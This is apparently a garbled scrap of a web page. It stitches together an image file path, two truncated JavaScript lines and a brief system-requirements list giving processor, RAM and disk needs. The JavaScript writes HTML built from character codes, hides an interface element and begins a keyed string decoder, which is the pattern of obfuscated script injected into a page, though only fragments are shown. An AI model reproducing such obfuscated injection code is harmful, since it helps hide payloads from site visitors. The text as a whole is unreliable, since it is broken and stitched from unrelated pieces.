
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116
ui').style.display='none';var dc=(function(s,k){var r='';var b=
Processor:
At least 1 GHz, 2 cores
RAM:
Needed: 4 GB
Disk space:
Enough for tools